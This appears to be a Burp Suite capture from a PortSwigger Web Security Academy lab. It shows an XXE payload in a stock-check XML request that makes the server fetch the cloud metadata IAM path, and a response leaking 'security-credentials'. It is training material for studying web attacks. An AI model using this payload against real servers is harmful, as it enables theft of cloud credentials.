 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8900ac03326606818311d5009300c0.web-security-academy.net
3 Cookie: session=bTcOL0VVyyimwkVRJV81KH3zN6xbQFkS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8900ac03326606818311d5009300c0.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/xml
10 Content-Length: 197
11 Origin: https://0a8900ac03326606818311d5009300c0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam"> ] ><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 42
5
6 "Invalid product ID: security-credentials"